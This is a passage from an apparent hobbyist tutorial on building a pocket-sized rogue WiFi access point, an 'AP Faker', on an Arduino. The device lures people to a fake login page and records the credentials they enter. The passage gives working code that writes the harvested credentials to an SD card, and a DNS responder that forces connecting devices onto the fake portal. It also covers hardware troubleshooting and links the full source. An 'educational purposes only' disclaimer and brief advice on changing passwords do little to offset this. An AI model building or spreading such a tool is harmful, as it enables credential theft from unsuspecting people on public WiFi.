  records_fie_name = String(partialFileName) + ".txt";
  logfile = SD.open(log_file_name, FILE_WRITE);
  records = SD.open(records_fie_name, FILE_WRITE);
  filesOpen = true;
The next step is to open the files for writing, in my case I will open two, one for the logging file and one for the credentials. File names are generated using device date and time.
ATTENTION: at this moment, every time the device is reset, the system time is also reset, so in case of switching off and on, the internal clock of the Arduino will start counting again from zero, so you risk going to overwrite files that already exist. At the moment it is a problem that I will not go to solve, as I will probably need a rechargeable buffer battery.
void RecordLog(String logline, bool newline){
  if (!SDAvailable || !filesOpen || !logfile)
    return;
  if (newline)
    logfile.println(logline);
  else
    logfile.print(logline);
  logfile.flush();
}

void RecordCredentials(String credential){
  if (!SDAvailable || !filesOpen || !records)
    return;
  records.println(credential);
  records.flush();
}
And finally, the two methods will write to one and the other file. Let's not forget to close the files if the Faker is stopped.
void StopSDActivity(){
  if (!SDAvailable)
    return;
  logfile.close();
  records.close();
  filesOpen = false;
}
Combine all




Perfect, all that remains is to assemble everything, put some code in place, fix some last tricks and close everything in a BOX that is not too bulky and discreet, but first, let's take a look at how the prototype on the breadboard came out.


The latest gem!
In order for the AP Faker to be as realistic as possible, it will still have to automatically return to the login page. Normally this is done with a notification on the mobile device from the selected WiFi network as soon as it connects. This behavior is famously known as "Captive Portal". In order to create a "Captive Portal" on the device some lines of code must be entered, for completeness I report the link to the original article:
https://create.arduino.cc/projecthub/voske65/captive-portal-for-wifi-ap-a14155.
#include <WiFiUdp.h>

IPAddress gwip(172,128, 128, 1);
IPAddress apip(172,128, 128, 100);

#define UDP_PACKET_SIZE 128           // MAX UDP packaet size = 512
#define DNSHEADER_SIZE 12             // DNS Header
#define DNSANSWER_SIZE 16             // DNS Answer = standard set with Packet Compression
#define DNSMAXREQUESTS 16             // trigger first DNS requests, to redirect to own web-page
byte packetBuffer[ UDP_PACKET_SIZE];  // buffer to hold incoming and outgoing packets
byte dnsReplyHeader[DNSHEADER_SIZE] = {
  0x00,0x00,   // ID, to be filled in #offset 0
  0x81,0x80,   // answer header Codes
  0x00,0x01,   //QDCOUNT = 1 question
  0x00,0x01,   //ANCOUNT = 1 answer
  0x00,0x00,   //NSCOUNT / ignore
  0x00,0x00    //ARCOUNT / ignore
  };
byte dnsReplyAnswer[DNSANSWER_SIZE] = {
  0xc0,0x0c,  // pointer to pos 12 : NAME Labels
  0x00,0x01,  // TYPE
  0x00,0x01,  // CLASS
  0x00,0x00,  // TTL
  0x00,0x3c,  // TLL 1 hour
  0x00,0x04,   // RDLENGTH = 4
  0x00,0x00,  // IP adress octets to be filled #offset 12
  0x00,0x00   // IP adress octeds to be filled
  } ;
byte dnsReply[UDP_PACKET_SIZE];       // buffer to hold the send DNS repluy
IPAddress dnsclientIp;
unsigned int dnsclientPort;
unsigned int udpPort = 53;            // local port to listen for UDP packets
WiFiUDP Udp;                          // A UDP instance to let us send and receive packets over UDP
int dnsreqCount=0;

void udpScan()
{
int t=0;  // generic loop counter
int r,p;  // reply and packet counters
unsigned int packetSize=0;
unsigned int replySize=0;
  packetSize = Udp.parsePacket();
  if ( (packetSize!=0) && (packetSize<UDP_PACKET_SIZE) )  //only packets with small size
    {
    // We've received a packet, read the data from it
    Udp.read(packetBuffer, packetSize); // read the packet into the buffer
    dnsclientIp = Udp.remoteIP();
    dnsclientPort = Udp.remotePort();
    if ( (dnsclientIp != apip) && (dnsreqCount<=DNSMAXREQUESTS) ) // only non-local IP and only the first few DNSMAXREQUESTS x times
    {
    // DEBUG : Serial Print received Packet
    Serial.print("DNS-packets (");Serial.print(packetSize);
    Serial.print(") from ");Serial.print(dnsclientIp);
    Serial.print(" port ");Serial.println(dnsclientPort);
      for (t=0;t<packetSize;++t){
      Serial.print(packetBuffer[t],HEX);Serial.print(":");
      }
      Serial.println(" ");
      for (t=0;t<packetSize;++t){
      Serial.print( (char) packetBuffer[t]);//Serial.print("");
      }
    Serial.println("");

    //Copy Packet ID and IP into DNS header and DNS answer
    dnsReplyHeader[0] = packetBuffer[0];dnsReplyHeader[1] = packetBuffer[1]; // Copy ID of Packet offset 0 in Header
    dnsReplyAnswer[12] = apip[0];dnsReplyAnswer[13] = apip[1];dnsReplyAnswer[14] = apip[2];dnsReplyAnswer[15] = apip[3]; // copy AP Ip adress offset 12 in Answer
    r=0; // set reply buffer counter
    p=12; // set packetbuffer counter @ QUESTION QNAME section
    // copy Header into reply
    for (t=0;t<DNSHEADER_SIZE;++t) dnsReply[r++]=dnsReplyHeader[t];
    // copy Qusetion into reply:  Name labels till octet=0x00
    while (packetBuffer[p]!=0) dnsReply[r++]=packetBuffer[p++];
    // copy end of question plus Qtype and Qclass 5 octets
    for(t=0;t<5;++t)  dnsReply[r++]=packetBuffer[p++];
    //copy Answer into reply
    for (t=0;t<DNSANSWER_SIZE;++t) dnsReply[r++]=dnsReplyAnswer[t];
    replySize=r;

    // DEBUG : Serial print DSN reply
        Serial.print("DNS-Reply (");Serial.print(replySize);
        Serial.print(") from ");Serial.print(apip);
        Serial.print(" port ");Serial.println(udpPort);
        for (t=0;t<replySize;++t){
        Serial.print(dnsReply[t],HEX);Serial.print(":");
        }
        Serial.println(" ");
        for (t=0;t<replySize;++t){
        Serial.print( (char) dnsReply[t]);//Serial.print("");
        }
    Serial.println("");
  // Send DSN UDP packet
  Udp.beginPacket(dnsclientIp, dnsclientPort); //reply DNSquestion
  Udp.write(dnsReply, replySize);
  Udp.endPacket();
  dnsreqCount++;
    } // end loop correct IP
 } // end loop received packet
}
A design error

Unfortunately, when I went for the grand finale (the explanatory video), I noticed a small problem due to a design error. With a big surprise, when the device ran on battery, the SD reader did not work. Convinced that the problem was the amperage of the battery which was not enough to withstand the demand for the combined components, I bought a battery with a higher amperage. This led me, without carrying out any tests before (convinced of my guess), to modify the box, filing further material to allow the components to enter such a small space (the battery was obviously larger). Unfortunately at the end of the work, the problem persisted, the device worked connected to the USB, but did not want to start the SD reader in battery mode. So I started writing in the forums and investigating online, in the end even the answers I received from other users confirmed my fear; the problem wasn't the amperage, but the voltage. Basically, the SD reader I used works with a 5v power supply, while the lithium batteries available for this type of component are 3.3 volts. I looked for 5-volt batteries, but the size far exceeded the box I was planning to use. The solution was therefore to adopt a different SD reader, which worked at 3.3 volts.

The new component is much smaller than its predecessor.

The pins to be connected are also the same, but they must be rearranged in regard to the original component, but it is not too complex.


Despite the small size of the component, the continuous operations of soldering and desoldering of the components and stresses to the cables, they began to damage every part and, since the box was now damaged, I opted for a larger box (almost the larger battery was convenient), in order to reorganize the arrangement of the components.
I leave it to those who have more manual skills than me in these things to build a more compact device. And now the video!
Video
Conclusions
As it is easy to imagine, what is done in the video is easily reproduced with a simple notebook even with reduced performance. It is therefore an unnecessary effort to embark on the development of a device such as the one described and reported in this article. Of course, it could be much more convenient for an attacker to go around with a small device like this in a pocket, making it look inconspicuous, rather than pretending to work on his PC in an airport café. It must also be said that those who understand a minimum of security, will probably immediately identify the trap that lies behind a scenario of this type. however, it is also simple to adopt simple regular activities, to try to avoid falling into the theft of credentials of this type (for example, by adopting the good habit of regularly changing one's passwords).
However, here and in the references, I report the link to the git repository where I collected the source code reported in this article. As reported several times, all the documentation is reported for educational purposes only.
https://github.com/Andy74-italy/ArduinoAPFaker
References
Web Server using Access Point (AP) mode with MKR WiFi 1010
Arduino MKR WiFi 1010 on Amazon
GitHub repository of this project
Disclaimer
All the content reported in this article is for educational purposes only and we are not responsible for any use that may be made of it, as well as not responsible for any accidental and non-accidental damage to devices and/or systems that the application of these techniques could bring.